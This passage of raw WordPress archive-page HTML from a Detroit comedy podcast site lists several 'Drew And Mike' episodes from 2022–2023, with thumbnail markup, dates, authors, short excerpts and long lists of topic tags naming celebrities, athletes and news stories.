" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2023/05/Star-Wars-e1683244061467-300x223.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2023/05/Star-Wars-e1683244061467.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-may-4-2023/" rel="bookmark">
					Drew And Mike – May 4, 2023				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>May 4, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/brandon/">Brandon McAfee</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-54068 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-aaron-donald tag-adam-neumann tag-alex-bennett tag-amy-robach tag-andre-agassi tag-andrew-gold tag-angel-reese tag-anheuser-busch tag-artemis-2 tag-ashton-kutcher tag-astronaut tag-barstool-sports tag-bennett-schwarzmann tag-bette-midler tag-bill-raftery tag-billie-eilish tag-blind-mike tag-breanna-gill tag-brooke-shields tag-brotherly-love-podcast tag-bud-light tag-caitlin-clark tag-call-her-daddy tag-cameo tag-caroline-nantz tag-chad-zumock tag-cheddar-man tag-chrissie-mayr tag-christina-koch tag-cliff-notes-theater tag-cnn tag-colin-kaepernick tag-columbine tag-cops tag-cops-lady tag-dave-portnoy tag-david-letterman tag-deadspin tag-dean-cain tag-detroit tag-detroit-podcast tag-dinosaurs tag-diphallic-dude tag-dmp tag-dodi-fayed tag-donald-trump tag-double-dong-dude tag-drew-and-mike-show tag-dylan-mulvaney tag-emily-ratajkowski tag-emmanuel-lewis tag-emrata tag-evelyn-miller tag-finley-nantz tag-fox-news tag-gaz tag-georgia-bulldogs tag-grand-theft-lotto tag-grant-hill tag-hailey-davidson tag-harry-styles tag-heidi-russo tag-howard-stern tag-iheartradio tag-iowa-hawkeyes tag-jalen-carter tag-jameson-nantz tag-jason-alexander tag-jenifer-lewis tag-jeremy-hansen tag-jim-nantz tag-joe-biden tag-joey-chestnut tag-joey-tribbiani tag-john-cena tag-john-melendez tag-john-peterson tag-jordyn-woodruff tag-julia-roberts tag-kanye-west tag-karl-hamburger tag-kelly-keegs tag-lisa-nowak tag-lois-clark-the-new-adventures-of-superman tag-lsu-tigers tag-marc-shaiman tag-march-madness tag-marla-maples tag-matt-leblanc tag-maurielle-lue tag-mean-girl tag-mental-health tag-michael-jackson tag-michael-jordan tag-michelle-mullen tag-michelle-obama tag-michigan tag-michigan-podcast tag-mila-kunis tag-mojo-in-the-morning tag-moon tag-nasa tag-national-anthem tag-ndamukong-suh tag-nil tag-olivia-wilde tag-onlyfans tag-onward-with-rosie-odonnell tag-paul-feig tag-podcasts tag-pretty-baby tag-reddit tag-reid-wiseman tag-rick-kaepernick tag-riding-the-bus-with-my-sister tag-robert-wuhl tag-rory-kennedy tag-rosie-odonnell tag-rsn tag-sam-asghari tag-san-diego-state-aztecs tag-sebastian-bear-mcclard tag-shuli-egar tag-spike tag-steph-curry tag-stetson-bennett tag-stetson-fleming-bennett-iv tag-steve-mcginnis tag-stuttering-john tag-sweet-anita tag-teresa-kaepernick tag-teri-shields tag-the-calling tag-the-golden-girls tag-the-grammys tag-the-nasty-boyz tag-tiffany-trump tag-tj-holmes tag-tom-cruise tag-tom-miller tag-tourette-syndrome tag-tracy-caldwell-dyson tag-tracy-dyson tag-travis-kelce tag-uncle-rico tag-victor-glover tag-vineyard-vines tag-walking-in-my-joy-in-these-streets tag-watp tag-wats tag-webster tag-wework tag-who-are-these-podcasts tag-who-are-these-socials tag-wilmer-valderrama tag-woodward-sports tag-wpga tag-ye tag-youtube">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-april-4-2023/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2023/04/Trump-Arrest-Day-e1680653026930-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2023/04/Trump-Arrest-Day-e1680653026930-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2023/04/Trump-Arrest-Day-e1680653026930-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="54114" data-permalink="https://drewlaneshow.com/trump-arrest-day/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2023/04/Trump-Arrest-Day-e1680653026930.jpg" data-orig-size="400,265" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trump Arrest Day" data-image-description="" data-image-caption="&lt;p&gt;©Adam Gray/SWNS&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2023/04/Trump-Arrest-Day-e1680653026930-300x199.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2023/04/Trump-Arrest-Day-e1680653026930.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-april-4-2023/" rel="bookmark">
					Drew And Mike – April 4, 2023				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>April 4, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-52576 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-327 tag-5839 tag-48-hours tag-aaron-dillard tag-amber-rose tag-amy-robach tag-amy-schumer tag-andy-reid tag-antifreeze tag-aoc tag-arian-foster tag-arizona tag-asap-rocky tag-balloon tag-barbara-hackett tag-ben-affleck tag-bernie-sanders tag-black-sunday tag-boring-austin-green tag-boston-celtics tag-bradley-cooper tag-breea-renee tag-brian-austin-green tag-brie-larson tag-bright-eyes tag-britney-spears tag-brittany-mahomes tag-bruce-dern tag-burt-bacharach tag-canada tag-cee-lo-green tag-ceelo-green tag-chad-henne tag-chase-sui tag-china tag-china-balloon tag-christopher-butler tag-chuck-schumer tag-colson-baker tag-comcast tag-crypto tag-cryptocurrency tag-dak-prescott tag-damar-hamlin tag-dan-leach tag-dateline tag-david-hogg tag-david-jensen tag-david-letterman tag-denny-kellington tag-detroit tag-detroit-podcast tag-devonta-smith tag-dmp tag-donald-trump tag-douglas-jensen tag-drew-and-mike-show tag-ed-kelce tag-emily-ratajkowski tag-eminem tag-fantasia-barrino tag-fcc tag-fox-soul tag-george-stephanopoulos tag-george-toma tag-gloria-campano tag-greg-olsen tag-greta-van-fleet tag-gronk tag-haley-stevens tag-harrison-butker tag-high-low-with-emrata tag-ime-udoka tag-in-my-life tag-instagram tag-jack-black tag-jackson-mahomes tag-jalen-hurts tag-james-bradberry tag-jason-alexander tag-jason-kelce tag-jeffree-star tag-john-frankenheimer tag-john-legend tag-john-tory tag-jon-hamm tag-jordan-ranum tag-judd-apatow tag-julie-jensen tag-kansas-city-chiefs tag-kanye-west tag-kathleen-lynch tag-kathleen-nimmo-lynch tag-kelce-bowl tag-kelly-labonte tag-kevin-bacon tag-kevin-federline tag-lake-huron tag-lebron-james tag-leon-lett tag-leonardo-dicaprio tag-lil-wayne tag-lisa-ramirez tag-lmfao tag-mms-2 tag-machine-gun-kelly tag-madonna tag-mark-jensen tag-matt-damon tag-megan-fox tag-mgk tag-michael-irvin tag-michael-strahan tag-michelle-renee tag-michigan tag-michigan-podcast tag-michigan-wolverines tag-millie-brown tag-mindy-morgenstern tag-mitch-albom tag-moe-gibbs tag-nate-newton tag-national-anthem tag-nepo-babies tag-nick-sirianni tag-noel-gallagher tag-norad tag-oasis tag-olivia-gondek tag-onlyfans tag-paris-hilton tag-parkland tag-pat-summerall tag-patrick-mahomes tag-paul-mccartney tag-perry-johnson tag-perry-tarica tag-pete-davidson tag-philadelphia tag-philadelphia-eagles tag-power-imbalance tag-rihanna tag-rob-ford tag-rob-gronkowski tag-roger-goodell tag-rsn tag-sam-smith tag-serena-williams tag-sosie-bacon tag-stoneman-douglas tag-super-bowl tag-super-bowl-57 tag-super-bowl-halftime-show tag-super-bowl-lvii tag-sylvester-apollo-bear tag-taylor-lewan tag-terrell-davis tag-the-beatles tag-the-cure tag-the-voice tag-tiktok tag-tj-holmes tag-tony-romo tag-toronto tag-travis-kelce tag-truth-or-dare tag-ufo tag-wjr tag-xfinity">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-february-13-2023/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2023/02/Chiefs-e1676250291445-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2023/02/Chiefs-e1676250291445-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2023/02/Chiefs-e1676250291445-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="52578" data-permalink="https://drewlaneshow.com/chiefs/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2023/02/Chiefs-e1676250291445.jpg" data-orig-size="400,267" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Chiefs" data-image-description="" data-image-caption="&lt;p&gt;©AP/David Phillip&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2023/02/Chiefs-e1676250291445-300x200.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2023/02/Chiefs-e1676250291445.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-february-13-2023/" rel="bookmark">
					Drew And Mike – February 13, 2023				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>February 13, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-51082 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-aaron-imholte tag-amanda-mika tag-antonio-cromartie tag-aoc tag-april-imholte tag-avatar-the-way-of-water tag-backstreet-boys tag-bad-bunny tag-bella-thorne tag-big-gretch tag-bill-maher tag-bill-snyder tag-blind-mike tag-booster-shot tag-brittney-griner tag-cardi-b tag-carol-brandes tag-chad-zumock tag-change-org tag-charlie-langton tag-christina-koolwick tag-club-random-with-bill-maher tag-covid-19 tag-cryptocurrency tag-dabblecon tag-dakota-johnson tag-dana-tran tag-david-letterman tag-deena-centofanti tag-demi-lovato tag-detroit tag-detroit-podcast tag-devo tag-diddy tag-dmp tag-donald-trump tag-dr-seuss tag-drew-mike tag-emily-ratajkowski tag-evrod-cassimy tag-fox-2 tag-ftx tag-gallagher tag-gen-z tag-gretchen-whitmer tag-harry-meghan tag-idina-menzel tag-janet-jackson tag-jason-carr tag-jason-carr-live tag-jay-leno tag-jeff-schroeder tag-jessica-chastain tag-jigga-boo tag-jim-fouts tag-joanie-robach tag-joe-biden tag-john-melendez tag-jordyn-woods tag-justin-timberlake tag-kamala-harris tag-kanye-west tag-karl tag-karl-hamburger tag-kelsey-harris tag-kelsey-nicole-harris tag-khloe-kardashian-2 tag-kylie-jenner tag-larry-king tag-lca tag-leo-gallagher tag-little-caesars-arena tag-live-in-the-d tag-local-4 tag-local-4-2 tag-love-combs tag-love-sean-combs tag-marc-maron tag-mark-mothersbaugh tag-matt-phillips tag-maurielle-lue tag-maxine-waters tag-megan-thee-stallion tag-meghan-markle tag-michigan tag-michigan-podcast tag-mike-geary tag-mike-leach tag-mike-robach tag-mike-tabback tag-netflix tag-offset tag-p-diddy-2 tag-pauly-shore tag-pete-davidson tag-peter-zipfel tag-plunkett-cooney tag-prince-harry tag-rgiii tag-robert-griffin-iii tag-ron-gallagher tag-rosa-parks tag-royal-family tag-rsn tag-ryan-ermanni tag-sam-bankman-fried tag-sbf tag-search-engine-optimization tag-seo tag-simona-tabasco tag-sledge-o-matic tag-steel-toe-morning-show tag-stuttering-john tag-t-j-holmes-2 tag-taryn-asher tag-the-comedy-store tag-the-creep-off tag-the-grinch tag-the-left-ear tag-the-nine tag-the-producers tag-tiktok tag-tom-tabback tag-tom-tayback tag-tory-lanez tag-trevor-noah tag-tristan-thompson tag-warren tag-warren-city-council tag-watp tag-wdiv tag-wdiv-tv tag-were-alive tag-weird-al-yankovic tag-white-lotus tag-white-shenanigans tag-who-are-these-podcasts tag-who-are-these-podcasts-2 tag-who-are-these-socials tag-wrif tag-wtf-with-marc-maron tag-ye">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-december-13-2022/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2022/12/Carr-e1670978873844-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2022/12/Carr-e1670978873844-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2022/12/Carr-e1670978873844-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="51120" data-permalink="https://drewlaneshow.com/carr/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2022/12/Carr-e1670978873844.jpg" data-orig-size="400,292" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Carr" data-image-description="" data-image-caption="&lt;p&gt;©Twitter/WDIV&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2022/12/Carr-e1670978873844-300x219.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2022/12/Carr-e1670978873844.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-december-13-2022/" rel="bookmark">
					Drew And Mike – December 13, 2022				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>December 13, 2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-49959 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-trudi-daniels tag-209-66-boner tag-aaron-hernandez tag-abby-de-la-rosa tag-adam-schefter tag-adam-silver tag-alexander-edwards tag-amber-heard tag-amway tag-anti-defamation-league tag-arizona-diamondbacks tag-asap-rocky tag-betsy-devos tag-big-gretch tag-black-hebrew-israelites tag-blackstar tag-bonerline tag-brad-holmes tag-brooklyn-nets tag-bryce-young tag-chaz-bono tag-cher tag-chris-brown tag-chris-watts tag-chuck-todd tag-cj-stroud tag-cleveland-browns tag-clockgate tag-courtney-clenney tag-crop-tops tag-dandre-swift tag-dan-evans tag-david-bowie tag-david-depape tag-david-letterman tag-dearborn tag-deshaun-watson tag-detroit tag-detroit-lions tag-detroit-michigan tag-detroit-podcast tag-dior tag-dmp tag-don-denkinger tag-donald-cline tag-dr-oz tag-drew-mike tag-drops tag-elon-musk tag-fenty-beauty tag-frank-beckmann tag-george-will tag-georgia-bulldogs tag-gisele-bundchen tag-gmac-cash tag-google tag-gretchen-whitmer tag-harvey-levin tag-hendon-hooker tag-herb-haygood tag-herschel-walker tag-hunt-sales tag-ice-cube tag-james-austin-johnson tag-jared-goff tag-jeff-bezos tag-jeff-okudah tag-jeffrey-dahmer tag-jerry-seinfeld tag-jessica-ingersoll tag-jim-brandstatter tag-joe-biden tag-johnny-depp tag-jon-bernthal tag-kamala-harris tag-kanye-west tag-kareem-hunt tag-kari-lake tag-kevin-durant tag-khalil-othman tag-kyrie-irving tag-larry-king tag-lorne-michaels tag-luis-gonzalez tag-matthew-perry tag-matthew-stafford tag-maya-rudolph tag-mercedes-wedaa tag-meyers-leonard tag-miami-dolphins tag-michael-rapaport tag-michigan tag-michigan-podcast tag-mikey-day tag-mushrooms tag-nba tag-new-york-yankees tag-nick-cannon tag-nordvpn tag-our-father tag-paul-pelosi tag-rhianna tag-rsn tag-san-fransisco tag-sarah-palin tag-sarah-silverman tag-saturday-night-live tag-slash-electric-alexander-edwards tag-snl tag-soupy-sales tag-spartan-bob tag-spotify tag-stephen-colbert tag-tampa-bay-buccaneers tag-taylor-swift tag-tennessee-volunteers tag-the-view tag-the-washington-post tag-thillens-stadium tag-tin-machine tag-tj-hockenson tag-tmz tag-tom-brady tag-tom-mazawey tag-tony-fox-sales tag-trent-reznor tag-tua-tagovailoa tag-tudor-dixon tag-twitter tag-tyga tag-will-levis tag-world-series">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-november-3-2022/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2022/11/Maya-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2022/11/Maya-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2022/11/Maya-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="50003" data-permalink="https://drewlaneshow.com/maya/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2022/11/Maya-e1667515837740.jpg" data-orig-size="400,222" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Maya" data-image-description="" data-image-caption="&lt;p&gt;©NBC&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2022/11/Maya-300x167.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2022/11/Maya-e1667515837740.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-november-3-2022/" rel="bookmark">
					Drew And Mike – November 3, 2022				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>November 3, 2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/brandon/">Brandon McAfee</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Maya Rudolph v. David Letterman, Tom Mazawey remembers Clockgate, Nick Cannon announces brat #12, a brand-new unsponsored Bonerline, Kyrie Irving remains sorry-not-sorry, George Will v. Biden/Harris 2024, and Drew Lane&#8217;s Little League memories. Drew almost lost his phone and the world almost came to an <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-november-3-2022/" title="Drew And Mike – November 3, 2022">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-49616 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-550-madison-avenue tag-aaliyah tag-aaron-donald tag-ab tag-abnn tag-adam-levine tag-adrien-brody tag-alice-in-chains tag-anton-tumanov tag-antonio-brown tag-aoc tag-art-alexakis tag-august-alsina tag-bailey-zappe tag-balthazar tag-barack-obama tag-bit-o-honey tag-bjork-2 tag-blind-mike tag-britney-spears tag-busy-philipps tag-busy-tonight tag-cameo tag-candy-corn tag-chad-zumock tag-charlie-dwight tag-chicago-bears tag-chris-cornell tag-chrissie-mayr tag-dan-auerbach tag-dan-campbell tag-david-letterman tag-dennis-rodman tag-detroit tag-detroit-podcast tag-detroit-tigers tag-diane-sawyer tag-dick-masterson tag-dj-qualls tag-dmp tag-doctor-steve tag-donada-sports tag-donald-trump tag-donda tag-donda-academy tag-dr-steve tag-drew-mike tag-dry-bar-comedy tag-eli-manning tag-elijah-moore tag-everclear tag-faction tag-frankie-muniz tag-freddy-herrera tag-friends tag-georgina-chapman tag-gisele-bundchen tag-greg-gutfeld tag-gregg-alexander tag-harvey-weinstein tag-hollywood tag-holocaust-museum tag-howard-stern tag-i-bonds tag-i-promise-school tag-iggy-pop tag-james-corden tag-jane-doe tag-january-6th tag-jay-leno tag-jaylen-brown tag-jennifer-siebel tag-jennifer-siebel-newsom tag-jim-nantz tag-jocktober tag-john-melendez tag-johnny-carson tag-jonah-hill tag-julia-carey tag-justin-fields tag-kanye-west tag-kay-hanley tag-keith-mcnally tag-keith-richards tag-kevin-rand tag-kim-kardashian tag-late-night tag-lebron-james tag-letters-to-cleo tag-live-nation tag-liz-phair tag-mac-jones tag-malcolm-corden tag-manningcast tag-manny-mua tag-mariah-carey tag-matthew-lewinski tag-matthew-perry tag-michigan tag-michigan-podcast tag-mick-jagger tag-mike-geary tag-mike-hawk tag-miles-montgomery tag-mitch-mcconnell tag-mnf tag-monday-night-football tag-nancy-pelosi tag-nda tag-new-england-patriots tag-new-radicals tag-nxivm tag-patrick-carney tag-peyton-manning tag-phil-stutz tag-pitbull tag-pitchfork tag-podcast-hitman tag-practice-makes-perfect tag-rishi-sunak tag-robert-saleh tag-rsn tag-samantha-bee tag-scott-weiland tag-sheila-ford-hamp tag-sirius-xm tag-sloot-media tag-sofia-franklyn tag-sofia-with-an-f tag-sponge tag-steal-this-album tag-stephen-colbert tag-steve-hill tag-stone-temple-pilots tag-stormy-daniels tag-stp tag-stuttering-john tag-susan-silver tag-system-of-a-down tag-tamar-andrews tag-tamar-braxton tag-tampa-bay-buccaneers tag-taylor-swift tag-ted-smith tag-the-arcs tag-the-black-keys tag-the-daily-show tag-the-mens-room tag-the-rolling-stones tag-the-surreal-life tag-the-vow tag-tom-brady tag-tom-tom-club tag-trevor-noah tag-venmo tag-vinnie-dombroski tag-watp tag-weird-medicine tag-who-are-these-podcasts tag-who-are-these-podcasts-2 tag-wire">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-october-25-2022/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2022/10/SL-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2022/10/SL-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2022/10/SL-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="49649" data-permalink="https://drewlaneshow.com/sl/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2022/10/SL-e1666737837197.jpg" data-orig-size="400,269" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="SL" data-image-description="" data-image-caption="&lt;p&gt;©VH1&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2022/10/SL-300x202.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2022/10/SL-e1666737837197.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-october-25-2022/" rel="bookmark">
					Drew And Mike – October 25, 2022				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>October 25, 2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>The Surreal Life returns with Dennis Rodman, everyone&#8217;s dropping Kanye &amp; Donda Sports, Vinny Dombroski joins us, James Corden&#8217;s new over-apology, WATP Karl checks in with Jocktober, Clarktober continues, ABNN, and the Top 250 Songs of the 90&#8217;s. Kanye West Madness: Ye takes on Howard <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-october-25-2022/" title="Drew And Mike – October 25, 2022">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-44347 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer category-trudi-daniels tag-32606 tag-aaron-judge tag-aerosmith tag-amber-heard tag-andrew-abdullah tag-anthony-kiedis tag-aquaman tag-ar-15-2 tag-ashley-solis tag-assault-weapon tag-assault-weapons tag-austin-butler tag-austin-meadows tag-beirut tag-beto-orourke-2 tag-bill-richardson tag-bored-ape-yacht-club tag-brady-anderson tag-buffalo tag-cameron-duckworth tag-celia-gonzalez tag-charlie-watts tag-cleveland-browns tag-colin-kaepernick tag-dave-chappelle tag-dave-lewallen tag-david-letterman tag-deshaun-watson tag-detroit tag-detroit-podcast tag-dmp tag-drake-mancuso tag-drew-and-mike-show tag-elvis tag-elvis-presley tag-ethan-crumbley tag-eugenio-suarez tag-george-carlin tag-george-mitchell tag-greg-abbott tag-gun-lobby tag-henry-kissinger tag-hollywood-vampires tag-hour-detroit tag-hour-detroit-magazine tag-houses-of-the-holy tag-houston-texans tag-instagram tag-jack-nicklaus tag-jackie-robinson tag-javier-baez-2 tag-jesse-james-wright tag-jesse-wright tag-jitterbug tag-joe-biden tag-joel-zumaya tag-joey-kramer tag-johnny-depp tag-jonathan-schoop tag-josh-donaldson tag-kaitlin-armstrong tag-karl-larsen tag-kate-moss tag-keith-richards tag-kristen-stewart tag-kyla-hayes tag-lamor-whitehead tag-las-vegas-raiders tag-leah-graham tag-lil-tay tag-liv-golf tag-lyla tag-meghan-markle tag-michigan tag-michigan-podcast tag-mick-jagger tag-nba tag-netflix tag-nft tag-nicolas-cruz tag-nra tag-pandemic tag-parkland tag-pastor-bling tag-paul-reiser tag-payton-gendron tag-phil-mickelson tag-prince-harry tag-real-sports-with-bryant-gumbel tag-remarkable-friendship tag-remarkable-friendship-with-thomas-markle-and-karl-larsen tag-ricks-amazing-friends tag-ricky-gervais tag-robb-elementary-school tag-robbie-ray tag-rolando-reyes tag-ronnie-wood tag-rsn tag-sag-aftra tag-salvador-ramos tag-savannah-bananas tag-school-shooting tag-sebastian-bach tag-senate tag-seth-green tag-soledad-obrien-2 tag-steve-kerr tag-steven-dean-morrow tag-steven-morrow tag-tan-rob tag-texas tag-the-robinetts-nest-with-chuck-and-kristy-2 tag-the-rolling-stones tag-thomas-markle tag-tiktok tag-tim-anderson tag-tmz tag-tomorrow-international-church tag-tony-buzbee tag-u-s-marshals-lone-star-fugitive-task-force tag-uvalde tag-white-lake tag-will-smith">
	<figure class="mh-loop-thumb">
